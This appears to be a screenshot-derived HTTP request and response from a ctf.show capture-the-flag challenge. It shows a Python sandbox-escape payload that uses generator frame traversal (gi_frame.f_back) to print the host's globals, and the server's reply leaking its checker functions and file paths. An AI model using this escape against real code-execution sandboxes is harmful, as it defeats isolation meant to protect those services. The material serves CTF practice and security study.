 sec-ch-ua-platform: "Windows"
Origin: https://1bcee19d-e4cb-4985-baa8-5e0f7e4e9806.challenge.ctf.show
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://1bcee19d-e4cb-4985-baa8-5e0f7e4e9806.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
{"code":"def waff():\n\tdef f():\n\t\tyield g.gi_frame.f_back\n\n\tg = f()\n\tframe = [x for x in g]
[0]\n\tprint(frame.f_back.f_back.f_back.f_globals)\nb=waff() "}
10 Access-Control-Max-Age: 1728000
11 Content-Length: 1377
12
13 {
14 "result": "{'__name__': '__main__', '__doc__': None, '__package__': None,
'__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f18e42e2a10>,
'__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)
>, '__file__': '/app/uploads/f73726c8-9a00-11f0-9f77-0242ac0ca0b4.py', '__cached__':
None, 'source_simple_check': <function source_simple_check at 0x7f18e40a1620>,
'block_wrapper': <function block_wrapper at 0x7f18e40a16c0>, 'source_opcode_checker':
<function source_opcode_checker at 0x7f18e40a1760>, 'open': <built-in function open>,
'addaudithook': <built-in function addaudithook>, 'redirect_stdout': <class
'contextlib.redirect_stdout'>, 'randint': <bound method Random.randint of <random.
Random object at 0x55f68059c160>>, 'randrange': <bound method Random.randrange of
<random.Random object at 0x55f68059c160>>, 'seed': <bound method Random.seed of
<random.Random object at 0x55f68059c160>>, 'StringIO': <class '_io.StringIO'>,
'time': <built-in function time>, '__warningregistry__': {'version': 0}, 'source':
'def waff():\\n\\tdef f():\\n\\t\\tyield g.gi_frame.f_back\\n\\n\\tg = f()\\n\\tframe
= [x for x in g][0]\\n\\tprint(frame.f_back.f_back.f_back.f_globals)\\nb=waff() ',
'code': <code object <module> at 0x7f18e4095fb0, file \"<sandbox>\", line 1>,
'outputIO': <_io.StringIO object at 0x7f18e424e5f0>}\n\n\n"
15 }